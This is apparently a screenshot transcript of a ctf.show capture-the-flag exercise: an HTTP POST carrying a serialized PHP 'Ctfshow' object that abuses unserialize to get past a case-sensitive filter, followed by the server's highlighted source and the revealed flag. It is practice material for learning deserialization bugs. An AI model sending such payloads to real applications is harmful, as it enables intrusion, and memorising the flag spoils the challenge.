 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: d1ef9d6b-b101-4efc-959b-9889b99b34f7.challenge.ctf.show
Content-Length: 58
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Origin: http://d1ef9d6b-b101-4efc-959b-9889b99b34f7.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://d1ef9d6b-b101-4efc-959b-9889b99b34f7.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
O:7:"Ctfshow":2:{s:8:"username";i:1;s:8:"password";i:2;}
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&
nbsp;</span><span style="color: #0000BB">$flag</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br /></span><span style="color:
#0000BB">$ctfshowo</span><span style="color:
#007700">=@</span><span style="color:
#0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$cs</span><span
style="color: #007700">);<br />if(</span><span style="color:
#0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'/ctfshow/'</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$cs</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><sp
an style="color: #0000BB">Exception</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"Error&nbsp;</span><span style="color:
#0000BB">$ctfshowo</span><span style="color:
#DD0000">"</span><span style="color: #007700">,</span><span
style="color: #0000BB">1</span><span style="color: #007700">);<br
/>}<br /><br /><br /><br /><br /></span>
</span>
</code>ctfshow{be2cf719-d843-42cc-8404-9190ceaa3e6d}